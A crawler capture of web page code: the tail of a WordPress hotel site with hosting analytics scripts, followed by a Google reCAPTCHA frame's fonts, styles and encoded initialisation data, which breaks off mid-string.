<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
body {
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none;   /* Safari */
    -khtml-user-select: none;    /* Konqueror HTML */
    -moz-user-select: none;      /* Old versions of Firefox */
    -ms-user-select: none;       /* Internet Explorer/Edge */
    user-select: none;           /* Non-prefixed version, currently
                                     supported by Chrome, Edge, Opera and Firefox */
}

</style>
<!-- end Simple Custom CSS and JS -->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'2173471ebcc0'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'45299464'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'securehotel'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'531'},
                    {'wp_alloptions_bytes':'733905'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'426842'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&co=aHR0cHM6Ly9zZWN1cmVob3RlbC51czo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zeae9ama77i3
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GY7ezgG9X4Oczn0ss52UOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GY7ezgG9X4Oczn0ss52UOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GY7ezgG9X4Oczn0ss52UOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZBIHfcK7AFLCq3YGwo0ENcOBw40GwoVTJXRcJwYyw5IZM8Kdw4rDuT8fdALCgMKqbW7CpsOkw5xOJRpINk7Dg1HCksKJw43DrsKwEsO7w48yw7jCm8KwM8ONfsOIKV1gw496MsOJwrxFw5vChl/[base64]/DncKfFjLCoArCqsOjMELDjsOEw6nCqnpuPsO4Wx/DlsKCfMOpZMK8w5skwoF+wp/CkcKhworCgcK+wposwrfCvcOpwr/[base64]/[base64]/Dl8O0w6zDl2Iqw6XDu8KQwo3DpmzCssKJw7PDnMOZTsKSIwMrIMObSHFhLlIqw5Bhw4zDig3Cg3LDosOvCwrDgATCjsOKAMKJwozCtsOGw78Sw6fDqmzCtGwVcnkRw4zDigDDhMOYw4fCrsKGUMOKw6ceAixSwpUUDFtUBChJEcO9FkrDkMK/UyM9wqYSw5PDrsK9cMKmRxDCsRl3w7AHCHjCmG8dV8O/woHDom/CuH19dsObfBJBwo7DrXJfwp0rT8KEwpDCt8OcEsO1w7rCtXnDlUwDw4JFwpzDtsOFwoV+Q8KMw7PDt8Klw6caA8KbcsOXJWPCjj3Dv8KkwqBCRcO4GMKbw45wCMKow53Crmlww5/DqgrDqT4yKAxuwpYOSsKcw4XDgFDDn8KXwr7DpD40MMOrXcKRPVjDgBPCsDUlAgDDsXYnEsOaKgPCuMO0wqVkIGDCkEjDogDCocOfHcKrE8KNw6jDncO/woAsEl9xwpDCn8O9BMODfwYtw5o2w67Dl04Iw7jCnsOLwojCgMOcw4Q8KFhPM8OFQ8KCw5DClcOPFRPDj8OUw7Y3Q8K2wqNzw44Xw7jCicO5dsK+DFhqWcKsTxzClMK0FE1DwrAJwqRiU8OOQsOVfA8Vw6U1w4rCv8K1Sg/DnMKawpTDqWsWHMOlXXAOBcKMIgzCusOITsKoXMKeAnjCoSjCjsKQb0oOEVtKw6gncTJfw4DCqDvCjxfDsSXCtylXPMOsM20Vw6lSwpTDh8KbwpXDmcOqE2F3w6jDtXVew51YGzADDSbCnEDClH/[base64]/[base64]/[base64]/[base64]/[base64]/ClcKtwpfCrMKTwrzDvX12UCoPHgVXGsKEw7ZhBlzDmsKGD8KpMCXCkTrCrDvChcOUw6/Cow/[base64]/[base64]/w6ZNwqvCvxlrScOrwojDq8OmDcKXw4LDlMKlUMOVwrTChQl9X2tGdgnCpsKxw49KK8K+LUxPw6DDm3TDvFTDl04DLcK7w4oFDsKQwo9uw7XCs8KsakDDocKqJEfDpzHDjMOaL8OYwpHCu1ZLw5XCh8O/w7HDtMKOwpPCvH0WHcOGAlgrw7DCrcKJwpfDrcOJw5vDk8KIwpwIw6VHRcOvw7HChh0FdFkKw604VcK2wp/CoMKFw5k1wp/CuMOMY8OswrTCrcO4Z3TDgsKgwo9gw5Zyw6Z0ZUg6woJBH2sECMK7aXPDnR4DLH8Xw7TDhMOEf8OLRcOQw78kw4d8w7DCm8KbwrXCq8KgARLDvn7CrTdAVyvCuMO7wps3Snd2w5nChx1xwrjCicO/[base64]/DhQMnWcKkw6EOU8OeZcObcMKgLwR1dcO0OcOfWg4/[base64]/[base64]/[base64]/DkcOHw5d1wrHCk8Ogwp1pwqLDqsOtwqDCgz5YwrLCgjHDosOTb1rCkF/DjUnClGJALcKSYF7Crhczw4lsw5AgwpLDuGdOwolWwoDCmcKLw5sbw57Do8OzS2pVP8O4KsO2XMKzwojCh1/CsTPCuAtLw63Cp23Dm0MVFsKKw7jCjsKiw4/Cn8OJw6/Ds8OdZsKjw7LDjE7DjmvDs8OKZsKrLMOKCBJvw6TDqGTDoMOYNMO6bcObGxA3XsOyb8OwXCfDkAdXbsOvw7fDrcOcw7/CvWc4w5t2w6Ilw6AAwrXCmyXCgyhLwpHCmVnCp8OpIQsow54Bwrs7wpUcLcKCwpkfJMKewpHCrsKvXMKkUQh/wrDCl8OfBDZvDlPCo